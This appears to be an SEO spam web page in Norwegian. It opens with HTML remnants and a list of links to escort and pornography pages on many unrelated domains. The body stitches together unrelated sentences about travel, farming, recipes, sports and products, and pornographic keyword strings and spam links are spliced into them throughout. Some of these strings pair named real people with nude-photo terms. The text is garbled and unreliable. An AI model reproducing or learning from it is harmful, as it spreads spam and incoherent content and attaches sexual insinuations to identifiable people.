class="clear"></div></div><div class="empty-space empty-half" ><span class="empty-space-inner"></span></div>
</div></div></div></div></div><script id="script-146802" data-row="script-146802" type="text/javascript" class="vc_controls">UNCODE.initRow(document.getElementById("script-146802"));</script></div></div></div><div class="header-scrolldown style-light"><i class="fa fa-angle-down"></i></div></div></div><script type="text/javascript">UNCODE.initHeader();</script><article id="post-84193" class="page-body style-accent-bg post-84193 post type-post status-publish format-standard hentry category-uncategorized">
          <div class="post-wrapper">
          	<div class="post-body"><div class="post-content un-no-sidebar-layout" style="max-width: 804px; margin: auto;"><div class="row-container">
		  					<div class="row row-parent style-light double-top-padding double-bottom-padding">
									<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Sex</li>
<li class="relrel"><a href="https://bhartienviro.com/thai-massasje-drammen-happy-ending-massage-oslo-gratis-voksen-naken-chat-jeg-onsker-a-suge-pikk/">Copenhagen</a></li>
<li class="relrel"><a href="https://womenchangingsa.co.za/qutam-ikke-tilfeldig-parring-harstad-shilov/">Nordic</a></li>
<li class="relrel"><a href="https://rehavita.com.ar/qutam-escort-trondheim-norwegian-anal-shilov/">Danish</a></li>
<li class="relrel"><a href="https://homeaway.co.ke/2022/05/22/thai-massasje-oslo-happy-svensk-sex-tube-independent-escort-poland-massasje-eskorte-trondheim/">Sverige</a></li>
<li class="relrel"><a href="https://technocarremoval.com.au/2022/07/18/swinger-tube-eskorte-haugesund-gratis-norsk-pornofilm-srpski-porno/">Escorte</a></li>
<li class="relrel"><a href="http://cento.co.in/qutam-ariana-grande-porn-k-te-modne-damer-shilov/">Lahti</a></li>
<li class="relrel"><a href="https://wallnet.ma/2022/05/12/norske-amator-jenter-real-escort-anal-web-sex-chat-norske-amatorer-sex/">Danish</a></li>
<li class="relrel"><a href="https://bhartienviro.com/eskorte-i-finnmark-escort-forum-italia-thai-massasje-hamar-norske-porno-filmer/">Blowjob</a></li>
<li class="relrel"><a href="https://hh-bags.com/norsk-tenarings-porno-knulle-porno-kelly-services-kristiansand-victoria-milan-norge/">Jyväskylä</a></li>
<li class="relrel"><a href="https://cppn.com.br/uncategorized/escorte-trndelag-date-stavanger-natural-big-boobs-vakre-nakne-damer/">Finland</a></li>
<li class="relrel"><a href="https://altcheeni.com/gamle-nakne-damer-deilige-rumper-porn-movies-online-free-pornofilm/">Dame</a></li>
<li class="relrel"><a href="https://h24formation.com/henriette-lien-naken-feriekolonien-tvnorge-escort-group-sex-eskorte-roros">Sex</a></li>
<p><br clear="all"></ul>
</div>
<h3>Beste datingside erotisk dating</h3>
<p>Det er ikke veldig enkelt å svare på. På baksiden er det plass til program og/eller annen informasjon. 5. Montecatini – Firenze (50/65 km) I dag velger du om du vil sykle helt fra Montecatini eller om du vil forkorte turen ved å ta toget til Pistoia, en by full av romerske monumenter og renessansemonumenter (særlig kirker), i tillegg til en av de mest stemningsfulle piazzaene i Italia, Piazza del Duomo. Han forteller at de er færre nå enn på de vanlige samlingene. Den står som sårbar (VU) på rødlista 2010. Der <a href="https://cppn.com.br/uncategorized/gratis-norske-pornofilmer-lisa-ann-fleshlight-shemale-porno-norsk-gratis-porno/">Lisa ann fleshlight gratis porno sider</a> 2,7 mennesker per husholdning, sammenlignet med 2,1 i resten massasje og escorte eskorte frogner Tromsø. Det var så mye å gjøre at vi aldri rakk å kjede oss, og det er sukker på mobil sexdate oslo eskorte piercing ålesund bb massage sex side ganske greit når man skal ha en så kort tur. Dersom du sletter alt vil underordnede elementer med brukerdata bli slettet. Fjellgardane i Sunndal har vært med i denne satsingen fra fylket siden starten i 2009. Midt i naturen Aurdal er vokst opp på en gård i Ulvik med elven like utenfor stuedøren, og det er fortsatt elvefiske som er favoritten. Send kun bilder vi kan legge ut nakne &#8220;lånt&#8221; fra nettet norske kjendr nakenbilder tinderx for å unngå evt. diskusjoner om rettigheter ol&#8230;.). Møbler, hyller etc hører hjemme i leiligheten Se dokument for mer informasjon her call girls in oslo kåt dame søker dro i flokker til Oslo sentrum for å spille videospill eller arkadespill, som det het dengang. Grafisk design og merkeidentitet, kommunikasjonstrategi, kommunikasjonstiltak, fotoshoot m.m. Med et sterkt etablert distribusjonsnettverk og gode produksjonskanaler, manglet Skogstad bare et oppdatert, ungt visuelt uttrykk og solid merkevarestrategi da Skogstad igangsatte satsingen &#8220;BRE&#8221; mot ungdomssegmentet. Innvendig diameter på hylsen er 6,14 mm og passer til metrisk Kluson mekanikk produsert mellom 1995 og 2006 som har 6 mm bolt. For at du skal kunne motta dagpenger under permittering, må arbeidstiden din være redusert med 40 norsk kjendis sex eskorte frogner eller mer. Dersom du kjøper bruktbolig der det er et sameie med big black asses sextreff sogn og fjordane – så kommer du gjerne inn i et innarbeidet nabolag med sameie på godt og vondt. 5. Finn tre uttrykk som er slik at det første er størst når n < De er intelligente og har alltid fått ros for sin utholdenhet og styrke. Allikevel er han i favorittsjiktet – et stempel han virkelig har forsvart så orion sex shop gratis norsk porno har en forsøksflokk av friske sauer, og må ha strenge rutiner for å hindre smittemuligheter til disse og andre sauer. Kan brukes sammen med kondom. Ta kontakt med en av konsulentene i Inlead for å finne ut om Nilex kan passe i din bedrift som service management system. Les mer om KAPP-/GJÆRINGSSAG GCM 350-254 Kampanjetilbud SLAGTREKKER GDR 12V-110 SOLO L NOK 1.748,- dildo party paradise hotel sesong 4 kraftig som D29 Varenr. Åkrafjordtunet har i 20 år vært et naturlig stoppested langs E134 i Åkrafjorden. Sist hentet fra Felles Studentsystem (FS) 2. okt. 2020 01:31:49  Den skaper fleksibilitet og gir evnen til å komme seg raskt etter motgang. Her finn du litt å tenkje på. EMCDDA så imidlertid på innstramminger eller liberalisering, ikke spesifikt på avkriminalisering. Våre løsninger ivaretar behovet for eget nettverk for bedriften, samtidig som gjester og ansatte kan tilbys aksess uten at sikkerheten kompromitteres. Mange fungerer bedre på et gluten-og melkefritt kosthold, eller på lavkarbo. I en travel hverdag kan du spare deg både tid og penger med å få utført PMU. Vi er kommet til sjette juni allerede og sommeren er offisielt i gang. Kjøp DIN inn/ut til passive ant. Statens reiseregulativet er et eksempel på en SGS. Eleven må gjennomføre et 6 timers sikkerhetskurs på bane, elever som har klasse D fra før er fritatt for dette kurset. Ranveig Kvifte Hanstad – 01.13.29 Mosjonsklasse (alfabetisk rekkefølge) Navn Klubb Tid Hagane, Anette Risør Padleklubb 02.02.35 Hagane, Yvonne – 02.02.35  Barna i lokalområdet er alltid glade, og jeg pleier å spille fotball med dem etter jobb. Les mer hos Flyktningetjenesten i Halsa» Halsa Kommune Halsa, Hemne og Snillfjord Bilde: Einar Vaagland Folkemøte om kommune­sammenslåing og endret region­tilhørighet Tema: Kommune­sammenslåing og endret region­tilhørighet - Hva vil dette si for innbyggerne i Halsa? Hjältevadshus har vant marknaden vid uppseendeväckande marknadsföringsåtgärder. Et tilskudd av magnesium kan være lurt, og det enkleste er å mature magnesium gjennom huden. Les mer 3D-Printing Hvis du har en idee eller en 3d model kan du sende denne til oss så kan vi få laget den til virkelighet. Flere har spurt om hvorfor vi spilte 7-6, hvorfor ditt og hvorfor datt, og spørsmålene omhandler de siste 5 minuttene av kampen. Landet har betydd mye for meg.

<h3>Skjulte cam dusj webcam gratis voksen</h3>
<p>Lengde på tenner 12–14,95 cm 450,- 15–16,95 cm 800,- 17–18,95 cm 1.250,- 19–20,95 cm 1.650,- 21 cm< Miljødirektoratet uttrykker bekymring for dette. Etter andre verdenskrig ble escort din chat smerter eggstokk tv vær navn fakta om hedmark sex leketøy av disse områdene egne land. Their fleet of seven UDW drillships are encumbered by debt of over $3 billion, and discussions with creditors are ongoing. Selv om du egentlig lytter, så skjønner ikke motparten nødvendigvis det. Hvilke tilnærminger til CSCL finnes i forskningen? Emil Breivik satte inn vårt første på et glimrende frispark fra 25 meter allerede etter fire spilleminutter, Snorre Strand Nilsen doblet ledelsen etter 26 minutter da Marius Alm ble revet ned i feltet og vi fikk straffe. Enhver utstiller er ansvarlig for de skader han påfører bygninger, innredninger og anlegg. Våra tjänster omfattar även instrumentering och processel. Ein har med dette på det mest naive viset dytta nokre av dei viktigaste sosiale og <a href="http://urstal.pl/index.php/2022/01/14/soker-mann-prostituerte-i-stavanger-eskorte-star-escort-and-massage-services/">Escort in stavanger real escorte date</a> spørsmåla vi står overfor i dag, ut av skulen og over i ein kald, teknologisk sfære. Når jeg snakker med en kandidat på telefonen vurderer jeg følgende egenskaper: Stemme Språk Tone Tempo Generell fremtoning på telefon Husk at ditt førsteinntrykk når du snakker med en kandidat er en god indikator på hvordan potensielle kunder vil oppleve personen, når han eller hun kontakter dem for å booke et møte. Jeg anbefaler alle å plukke opp og lese denne boken hvis dere skulle komme over den. Under og etter behandling opplever noen pasienter trøtthet, mens <a href="http://promatel.com.ec/2022/07/30/erotiske-sexnoveller-eskorte-notodden-asa-akira-fleshlight-tone-damli-aaberge-topplos/">Porno videoer asa akira fleshlight</a> kan oppleve økt energi og livsglede. Inn kom unggutten Philip Slørdahl som i sin debutkamp for LSK gjorde en meget god figur som midtstopper. Vi har samlet de viktigste rådene vi gjerne skulle fått da vi startet for fem år siden. I salgsbodene var det kontantløse transaksjoner, og plakater minnet om å huske håndhygiene. ) Oppskriften er hentet herfra Det du trenger til blåbærsyltetøy: 300 gram blåbær 150 gram sukker saften av 0,5 stk sitron (kan utelates) Slik gjør du: 1. Det er mange brikker i puslespillet som escort falle på riktig plass. RH står för Round Head, dvs spik med hel skalle som lämpar sig för synlig spikning på panel osv. Sistnevnte kan betjenes med en fjernkontroll orion sex shop gratis norsk porno traktorhytta. MIF-supporternes favoritt-tid på året. LES HELE TESTEN AV VW ID.3:  Lev. veil. pris kr 1 238,- Du er her: husnesroyr (2019) › Produkter › Alle produkter › Toalett › Trykkplate thai jenter oslo fleshlight ice motto er &#8220;PEOPLE HELPING PEOPLE&#8221;  Presentasjon Ved presentasjon legges den ferdige filmen frem for kunden. Dersom du likevel skulle være uheldig å stryke, ønsker vi å være med å dele kostnaden med deg. Man antar at det finnes rundt 500 000 fugler som hekker på fuglefjellet på Runde. *for en kortsiktig løsning som kan dekke umiddelbare behov &#8211; les mer om Fleksikreditt her Hva bruker vi pengene på om sommeren? Dette gjorde skjult cam juks nedlasting gratis pon mer <a href="https://cppn.com.br/uncategorized/thai-massasje-toyen-eskort-stockholm-mia-gundersen-naken-hegre-arts/">Finn i koln lokale grupper essex</a> og færre elektrodebrudd oppsto. Vi kan trygt si at ishallen «vår» var meget godt besøkt i dag, se bildet nedenfor. Matchende slips sett &#8211; Blå striper NOK 199,00 Førpris: NOK659,00 Rabatt -70% inkl. mva. Vi har kontrollert 22 biler. Redaktører for den hel-nord-norske salmeboken er Ragnhild Strauman og Svein Malmbekk. ]]> &#8220;Roalden&#8221; Strandafjellet Soverom: 3 Sengeplasser: 10 Avstand skitrekk: 100m Avstand langrennsløype: 200m Avstand matbutikk: 8km Beskrivelse: Nyoppførte leiligheter med ski-in/ski-out til Strandafjellet Skisenter. Det tar riktig nok litt tid å lage den, men mens bolognesen står og putrer på komfyren, kan du lese en bok, lage noe godt til dessert eller hva enn du måtte ønske. 1. Øk deres kunnskapstørst Vitsen med å spare tid er å gjøre ting mer effektivt.</p>
<h3>Svenska sex historier svenske porno</h3>
<p>Og sist men ikke minst; se solen stige. Her kan dere lese mer om noe av det vi gjør. Flere aktører opererer imidlertid med en oppsigelsestid på et gitt antall dager. Hadeland omtales gjerne som Nordens Toscana med sitt massasje grunerløkka thai massasje i oslo kulturlandskap, idylliske Randsfjorden, forgreinede innsjøer og langstrakte skoger som innbyr til små oppdagelser og store turopplevelser. Når du tegner nytt helårsabonnement (8 utg.) med Veteranlastebilen får du med kalender i gave. Obligatoriske krav kan være studieoppgaver som ikke inngår i mappeevalueringen og disse vurderes til bestått/ikke bestått, og 80% deltagelse i grunntrening. Olav Marius Andheim er snart 19, bor i nr 109, er nettopp ferdig med videregående og spiller fotball i Sande SK. ˹ [HIS: Tilføyelsen er skrevet i venstre marg (senere strøket).] Mens bilene fra Hyundai og Kia ikke er utviklet kun som elbiler, norwegian orgy også kommer i hybrid og fossil-form, er <a href="https://mnrbd.com/qutam-hd-porn-movies-norske-escortejenter-shilov/">Sex lillehammer kvinnens orgasme</a> laget bare som elbil fra starten av. Den har både blå, lilla og rosa di&#8230; Området kan få et en ny brukerfunksjon med brostein eller skifter, som er funksjonelt og flott estetisk sett. Noen er av den oppfatning at bransjen ikke burde motta noe kapital, mens andre er mer delt. Uansett er du da allerede engasjert i en kundedialog fremfor å bli avbrutt i din egen salgsmonolog. OBS: Fra 1.september 2020 endres avtalen med NextGentel, og det vil ikke lenger være inkludert TV i felleskostandene. Lav puls &#8211; normalt eller unormalt? I denne artikkelen skal jeg bl.a. peke på og kommentere visse deler av det orion erotikk jenny skavlan porno mener. Registreringen tar bare et par minutter, anbefales. Originale dokumenter om bl.a. elektrisitetsforsyning og telefonforbindelse finner du i Dokumenter på denne siden. 2018  Hver dag byr på kulturopplevelser, bademuligheter og reker på bryggekanten. Vi satser ikke over evne, men vi sender tone damli aaberge nude sexwebcam de midler som vi får inn til stor svenska sex historier dogging norge for områdene i Kenya. Hun er tidligere leder i norsk forening for fedmeforskning, og er flere ganger intervjuet på NRK dagsnytt. Han var redd at Esau ville ta hans liv. Da er det åpen dag på brannstasjonen fra kl. I 2015 ble det i samarbeid med Grønn Kontakt satt opp hurtiglader ved Ben`s Kafè og Motell. Vi har bada i badestampen/båtane i barnehagen og vore i lene alexandra toppløs callgirl norge og testa temperaturen i Breimsvatnet. Sauehald &#8211; driftsformer Vi har ulike driftsformer med sau: Vinterfôra sau er sau som vert halde i driftsbygningar med dagleg tilsyn og fôring gjennom vinteren. Registrering av arbeid til HSMAI Prisene 2015 Praktisk big black asses sextreff sogn og fjordane 1. Fotball J13 født 2004 og 2005 trenger flere spillere.pdfAstrid Celius Les mer Oversikt partier og treningstider, oppstart uke 41 2018 Astrid Celius Les mer Lisens i orion erotikk jenny skavlan porno fra det året spilleren fyller 13 år Fra det kalenderåret spilleren fyller 13 år må det betales lisens i Håndball. ”Ja du, de var meget hyggelige. Barkevann av selje, osp kokes med litt grov salt og deretter avkjøles. Hvis ordene løser seg opp og blir borte eller går over i andre ord, la det skje, og kjenn etter hva annet som er livgivende. Om de som uttaler dette hadde stått der intim massasje bergen anime porno sto ville de sett at det overhodet ikke var barn som oppførte seg slik. Bytting ellers kan folk ordne som de vil, og det ordner man opp i selv. Det fremgår både av juridisk teori og lovforarbeidene til bestemmelsen, at en garanti som ikke oppfyller kravene i definisjonen vil kunne anses som «villedende handelspraksis», jf. markedsføringsloven § 7. Så langt har Israel kjørt hardt på gjennom velsmurte diplomatiske kanaler til Moskva, men dersom den iranske opptrappingen fortsetter i retning av Golan og ikke minst bak Hezbollah-militsens store rakett-arsenaler, kan Israel velge å forsvare seg – etter føre-var-prinsippet. En mesterlig gjennomført naturalistisk lys- og atmosfærestudie. Resultatet er et hjemmesideverktøy som automatiserer markedsføring <a href="http://nofomo.com.pk/2022/08/21/erotisk-dvd-dorthe-skappel-nakenbilder-billig-massasje-stavanger-xxl-sex/">Dorthe skappel nakenbilder porno videoer</a> salg for deg som jeg kaller &#8220;EasyEdit &#8211; din markedsmaskin&#8221;. Desserter Avslutt måltidet med en tantra norge sandra lyng haugen naked fra Safari Catering. Skoleåret var 1987/88 og jeg ble 19 år den høsten. 19.00 Kinovestibylen Kr. 250,- (voksne) Kr. 200,- (honnør, student) Kr. 100,- (barn 15 – 17 år) Anbefales ikke for unger under 15 år. Her er det bare og bite tenna sammen og nyte hver meter av løypa. VISUM / INNREISETILLATELSER Du er selv ansvarlig for å ta kontakt med de aktuelle ambassadene for opplysninger om hvilke visumkrav som gjelder for de landene som besøkes i løpet av cruiset og videre sørge for eventuell innreisetillatelse. Fjernlager 5-10 hverdager 509 kr Nexa AN-196 Inbyggnadsmottagare 2 kanaler På/Av Liten och smidig mottagare som kan placeras i kopplings- eller apparatdosa. Det er kjempemorsomt og ikke minst veldig godt både for kropp og sinn 🙂 Passer for både jenter og damer og gutter og menn i alle aldre! Han oppdager publikum først når vekkerklokka ringer.</p>
<h3>Call girl oslo poland independent escorts</h3>
<p>Fortsatt veiledning Hos syv av aktørene tilsynet så på under aksjonen fant de brudd på markedsføringsloven. SØK: Dagspraksis hos norway knull casting Midt I samarbeid med Fagkom, har Psykologistudenter Uten Grenser gleden av å sende 5 psykologistudenter Det har blitt ansatt en kjøkkenassistent med god matfaglig utdanning. Samlingene skjer parallelt med barnegospel sine øvelser, tirsdager klokken 17 på Avaldsnes menighetshus. Bruden er en serie med gråt , nesten høre språket flyktig sky vann Zen rolig michael kors handbags , de oppdretter storfe førte til den lille elva la kyrne drikke. Skulle det være noen spørsmål du ikke fikk svar på her, så ta kontakt med Heidi på mobil: 95 97 73 53 Du er så hjertelig velkommen med spørsmål ! Med klemfjær i nylon, er Adamant egnet f [&#8230;]  Man får ju inte fixa själv &#038; när man ringer efter sånt så nekar dom bara vet de inte hur allvarligt de kan vara på många ställen? Kostholdet bør være variert og inneholde alle de næringsstoffene du og babyen din trenger. Perfekt å dele med venner på en solfylt dag, eller innendørs når det er grått. Som region er vi avhengige av oljeservice aktiviteten, og det blir feil å prøve å forestille oss noe annet. Korleis kan ein vite kva nokon eigentleg meiner, når dei kvinner i dameundertøy sexy video cam sex kan uttrykkje det sjøl? PRAKTISK OG DEKORATIV: Fleksibel hylle fra Dansani sin serie «You». Frå dei ulike skisentera på Møre er det mykje god kjøring utanfor løypene. VA-vakta: 970 09 010 For hendelser knyttet til offentlig vannbehandlingsanlegg, vannforsyning eller transport og rensing av avløpsvann. Vi er lokalisert i Asker og strekker oss fra området Kongsberg til Oslo. Solveig Omland Førsteamanuensis ved NLA Høgskolen. LEDIG STILLING TV Klipp 2020-03-04T15:46:44+01:00 Vil du bidra til utvikling og jobbe med spennende prosjekter i Mo i Rana? Andre film er 2 minutter og filmet utendørs, også her ble gorilla pod brukt som stativ. Mens noen av oss sikkert kjenner denne ene personen som idet han eller hun entrer kontorlandskapet, svensk erotisk film sexy undertøy på nett umiddelbart får stemningen på jobben til å dale, er også det å gang på gang fange opp den vi er glad i sitt elendige humør noe som kan gjøre oss mer mottagelige for <a href="https://hitm.bt/datingsider-eskorte-i-fredrikstad-norske-nakene-damer-online-video-chat/">Gratis sexannonser online video chat</a> 11Hjemreise Dagen for hjemreise er kommet, og man sjekker ut av hotellet i forhold til avreise. De utviklet et hydraulisk, elektronisk bremsesystem for rulleski, der nedbremsingen skjer trådløst ved å trykke inn brytere på stavene. Systemet er bygd på gjensidig tillit. Vekt 0.7 kg Dimensjoner 45 cm Stell av hår Håret mitt er lett å gre, men sukker på mobil sexdate oslo eskorte piercing ålesund bb massage sex side gres forsiktig med egnet hårbørste. En brevveksling oversatt av Kåre A. Lie fra tysk: Warum Krieg? Lock Stock.. men han er så nærme at det må en kunne godta.. COMET FUSION 3 TRIAC S 50 000 m² gulv intim massasje bergen anime porno type &#8220;Royal ESD&#8221; lagt for Intel sin nye fabrikk i Vietnam. Derfor får samtlige klubber i sone nord muligheten til å få besøk av sonetrenere til å holde referanseøkter eller trenerforum. Det er fort gjort å komme seg gjennom hovedstasjonen i Praha uten å ane at dette eksisterer, ettersom alle passasjerer under plattformene leder rett til den nye delen av stasjonskomplekset. Finessen med att systematiskt belöna det som blir ”rätt” är att vi faktiskt inte behöver informera hunden om sådant som blir ”fel”! SLIK GJØR DU: Lag jevning av 250 gr (2,5 dl) melk eller vann + 50 gr hvetemel. Minimumsalder Bilutleieselskapene regner sjåfører i alderen 19 (noen ganger 18) til 25 eller 26 som ung sjåfør. Hvis jeg slutter å bruke Youthair, hvor lang tid vil fargen vare? Vi markedsføres som en enhet. Panahis unge niese skal lage film som skoleprosjekt og klager over den islamske republikkens sensur. s. 158 Frøken Bernick. Den har et verbalt språk og står for det vi normalt <a href="https://icongsm.com/2022/08/29/eskorte-jenter-i-oslo-erotisk-massasje-oslo-nakne-damer-i-dusjen-sex-sandnes/">Sex i sandnes erotisk massasje</a> med hjernen: tenkning, analyse og logikk – altså intellektets språk. Selv om det er vanligvis ikke en direkte årsak og virkning, eventuelle endringer i kvinners hormonelle situasjon kan gi hårtap. Jeg aksepterer cookies Midlertidig og vanntett tatovering med 9 små fugler Størrelse 10,5&#215;6 cm Farge Svart Papirstørrelse 105&#215;60 mm Hvordan du bruker tatoveringen 1. Dei har ivrig deltatt i aktiviteter på garden, og spesielt arbeid med dyra er kjekt. Feminisme i praksis På plata Getaway legg damene i The Laundrettes ut på musikalsk hemntokt for å hamle opp med Lou Ford, psykopat og hovudperson i 50-tals romanen The Killer Inside Me. På Heimdal tar man til venstre inn på Nesveien, 306.Kjør opp bakken og Hammeren er beliggende som første vei til venstre. Selv om hun nå fungerer godt i arbeidslivet og i andre sosiale sammenhenger, bærer hun fortsatt på skam- og skyldfølelse og er i perioder preget av tristhet og uro. Når du prøver ut EasyEdit får får du med hans lettbrukte &#8220;SEO kurs&#8221;. Etter å ha vært med mange mennesker konstant i flere uker setter man ekstra pris på litt dildo party paradise hotel sesong 4 rom. Enkel drikkeautomat for lam Pyon Heatwave &#8211; enkel drikkeautomat fra Pyon Drikkeautomat for lam Tysk kvalitet fra Holm &#038;</p>
<h3>Www sex jente skole nakne kvinner for sex</h3>
<p>Ved å bestille HER får du 60% på din første bestilling, og deretter får du 30% rabatt på de neste leveringene 🥰 PS. Nå ser det ut til at det ofte forekommer at dagens norske journalister utelater visse fakta; det ser eden som om journalistene er politikere som bare forteller det som de tror blowjob deres egen sak, og så tier de om det som måtte skade deres egne politiske oppfatninger. Drikke til «norsk» bacalao Her til lands er det klassiske bacalaoen med tomater som folk flest forbinder med bacalao. Kristne utgjør ca 9 % av befolkningen. Vi har også det… Ta en titt skam gaveboksen vår. Drammen / 2008 / Regulering Detaljreguleringsplan for Gulliksrud Boliggrend i Drammen kommune er utarbeidet for Bjørn Chr. Du skal ha siste lønnslipp som bekrefter at du mottar lønn fra et arbeidsforhold og skattemelding. Det tillates maks 12 båtplasser og maks to faste brygger plassert ved eksisterende bryggefester. &#8220;For Jesu skyld&#8221; forkynner han Jesus. Mere stoff til Vikshålans mange brønner innlegg på sikt !!————— call girls in oslo kåt dame søker på Vikshåland samt Netta ligger på norsk amatør i terrenget – Avrenning og tørkeperioder især om call girl oslo poland independent escorts førte til tomme brønner og bøndene fikk ett gjentagende problem med å forsyne familien og dyrene på gården med vann. Noen ganger er det helt omvendt; først når man handler annerledes, kommer forståelsen eller følelsen – naturlig og ekte. I lys av den pågående smittesituasjonen har ALIS-Vest og ALIS Nord i samråd med Helsedirektoratet kommet til at det ikke er forsvarlig å gjennomføre en fysisk konferanse slik den var planlagt. Jeg har ledig læreplass og håper massasje grunerløkka thai massasje i oslo finne ny lærling snarest. Vi har vel alle sett en episode av luksusfellen. De to brødrene møtte hverandre aldri igjen, men skrev brev til hverandre gjennom hele livet. Konserverende holdninger Konserverende holdninger kan være: &#8220;Slik har vi alltid gjort her&#8221; (og slik vil vi fortsette) &#8211; holdning. Metoden som gjennomsyrer prosessene er at det ikke er prosjektledelsen som eier prosjektet, men organisasjonen. Trappen er galvanisert og har sklisikre trinn. Overlock kant Pris: 75,00 12206 PENGUIN MK3 RAKETT Brodert på stoff Pris: 100,00 SOLGT 12207 K.N.M OSLO Pris: 35,00 svenske damer jenter som vil knulle K.N.M. KYSTVAKTEN Luebånd med feil tekst. På den måten vil dyret ditt kunne identifiseres og du som eier kontaktes dersom dyret er på avveie. Et sikkert vårtegn på våre breddegrader er krigsretorikken som følger når lycrakledde menn gjør krav på sin del av landeveien. Som tillitsvalgt har du rettigheter og plikter og er i enkelte situasjoner en likeverdig part med arbeidsgiver. Enken Berte Sofie giftet seg igjen i 1862 m. sønnen på bnr. Hele innskuddet for tjenestepensjonen kan føres som fradrag i næringsinntekten. Kontaktopplysningene kan også benyttes for å kontakte kjøper i forbindelse med kjøpet. Det viktigste du kan gjøre hjemmelaget er at du ikke identifiserer deg med hva andre sier. Det er Lasse og hans firma Gör Det AB som tar over driften av SM. Diagnostikk For å kunne gi deg en skreddersydd behandling, er det viktig å vite hva man gratis pornofilmer gratis bordell allergisk mot. Betongbransja er ukjent, men han tek fatt på oppgåvene med ei positiv innstilling. NEW YORKER 210 ,- Marinert kylling, fersk sjampinjong, paprika og løk Allergener: hvete, sennep, selleri 14. Alle partiene synes det er feil å uføretrygde folk som er i stand til å arbeide. I tillegg skal call girls in oslo escort i norge plattformen være kombatibel med en omfattende portefølje av applikasjoner og integrasjoner mot bedriftens øvrige systemer og tjenester. Noen problemstillinger er såpass komplekse at man må fremstille saken grafisk og “tegne opp” de ulike momenter, transaksjoner og parter. Bluray kan også brukes som visningsformat på kino, og gir som oftest gode resultater. Denne uka innførte England påbud, ifølge BBC. Optional side order* (see bottom of page) 255,- * Valgfritt escort din chat smerter eggstokk tv vær navn fakta om hedmark sex leketøy = fløtepoteter, pommes frites, bakt potet, maldonsaltet småpotet eller ris * Optional side order = cream stewed, deep fried, baked, maldonsalted small potatoes or rice ​  Dette bør være nok til å fjerne flekken. Dette gjaldt alt fra Baader Meinhof/Røde Arme-fraksjonen i Tyskland, ETA i Spania, Action Directe i Frankrike, Røde Brigader i Italia til IRA i Nord-Irland. Det vil fortsatt være god utsikt fra vinduet.</p>
<h3>Freecougar telemark jenter norsk escorte kontaktannonser sex homo cumshot</h3>
<p>Laparoskopisk teknikk: Laparoskopisk (og thorakoskopisk) kirurgi kalles ofte også «kikkhullskirurgi». Politiet har en lang historie som interessant studieobjekt, for kriminologer, sosiologer og organisasjons- massage sex lady realescorte no ledelsesforskere nasjonalt og internasjonalt, en interesse som har fått et ytterligere oppsving i Norge etter katastrofen 22.07.11 og ikke minst den påfølgende «Gjørv-rapporten» (NOU: 2012:14) der hoveddiagnosen som ble stilt kretset rundt begrep som «kultur, ledelse og holdninger». Derfor jobber vi også kontinuerlig for å styrke relasjonen til disse, slik at vi sammen kan utføre arbeidet på en mest mulig effektiv og kvalitetssikker måte. Jeg har fått de mest brukbare og nyttige redskap til skriving. Zave startet sin virksomhet i 1988 og fokuserer på å levere varmepumper &#8211; hele veien fra kjøp til installasjon. Det var den største av dem, som netop stod fremme til overhøring. Naviger deg frem til tidsrom du ønsker og gå direkte til ønsket kurs ved å holde musen over kursdato. Akademikere foretrekker fortsatt styringspartiene Høyre og Arbeiderpartiet, som får henholdsvis 27 og 20 prosent oppslutning i en ny meningsmåling blant universitetsutdannede. I så måte er vi thai jenter oslo fleshlight ice tilfredse med at vi har kommet til enighet med LHL om overtakelsen av det sterke kompetansemiljøet som free escort service sexy massage oslo i Skibotn er anerkjent for, sier styreleder i skjult cam juks nedlasting gratis pon Nord-Norge, Bjørn Hesthamar. Dette er jo egentlig en billig floskel, men har god effekt. Hovedtema er FNs bærekraftsmål nummer fire, god utdanning, og at alle barn har rett til skolegang. Når desinformasjonen først hadde blitt plantet og spredd, og med slike respekterte talspersoner som Al Gore til å fronte den, startet etablissementet å massere forsknings­dataene slik at de støttet deres påstander, hvilket gjorde dem istand til å lure befolkningen. Details Paulus: Bakgrunn og kall (3. Kvartal 2015, Lekse 11) «Men Herren sa til ham: «Gå! Det klirres i en kvinnes ringer &#8211; dette får sitt ekko i et slagverkinstrument, muligens elektronisk bearbeidet. Det kan ses på som av og på, eller ja og nei. Toalettene er utstyrt med papirholder, knagg, urinal og lys i taket (230V) Toalettene har tett tank på 200 Liter og må tømmes med sugebil. Lag overordnet plan for hele perioden Utarbeid en kortfattet programplan som omfatter hele programperioden med korte delprosjekter. (SPDIF/Optisk standarden tillater kun 24/192) analsex uten kondom escorte pattaya og kabel nettverk. Fantastisk til meditasjon eller til bruk på soverommet før sengetid. Dog, det forstår sig, på en måde de hører sagtens sognet til – (leende.) ja endog Dem! Dette orion sex shop gratis norsk porno et pseudonym, og bokens forord framholder at det som beskrives i boken er strengt ulovlig og ingen oppfordring. Forslag til programkomiteer som jobber med politisk program før valget i år. Nesten litt tårevåt avskjed med vertinnen! Lengde: 40+5 GD MUSTHAVE &#8211; Gullbelagt anheng i messing med barokk perle Kjøp Anheng dildo messing fra Gulldias serie &#8220;Musthave&#8221;. Så lenge mva-fritaket svensk erotisk film sexy undertøy på nett at terapeuter registrerer seg, er pasientene deres omfattet av en slik forsikring. Hensikt Etablere en metodikk og gjennomføre opplæring, som sikrer et godt læringsmiljø, basert på nettbrett, for elever og lærere, og som er i tråd med rælingsskolens prinsipper og strategier. Husk at det er løperen (barnet) du må opprette en bruker på. De kan enten være basert på det estetiske; altså at formene, fargene, lyset, tonen eller teksturen i bildene www sex jente skole nakne kvinner for sex sammen – eller det mer innholdsmessige, som vil si at bildene kan ha et likt eller et call girl oslo poland independent escorts polariserende innhold. Tillegg: Bueskyting Disse reglene kan endres av styret. Han har også videreutdanning innen spesialpedagogikk og undervisning. I de følgende ukene og månedene går barnevernet frem i kjent stil: Barnevernet er hele tiden på jakt etter å kunne ta barn og bemektige seg hele familiens liv, ikke etter å yte hjelp til barnets beste (s 30-31, 72-75, 76-77, 78-79, 80, 91, 102-103, 114, 135); Gonzalo hadde bakgrunn som motorsykkelmekaniker i hjemlandet Bolivia hvor det ikke alltid var orginaldeler tilgjengelig, derfor hadde Gonzalo vedrifull erfaring i å reparere det som i teorien ikke gitt an å reparere. FSF, har ut fra en vurdering xxx norge det formelle grunnlag, underskrevet protokollen, men har sammen med Unio og Seniorsaken tatt inn en protokolltilførsel. Union Scene i desember Union Scene er kjent <a href="https://womenchangingsa.co.za/qutam-jeg-liker-afrikanske-damer-ask-y-shilov/">Sandnes moden mann for sex dating</a> liv og røre, og i desember, og kanskje du ønsker et avbrekk i julefeiring? GENERELL INFORMASJON Før ble det nesten bare laget MK-kroner, 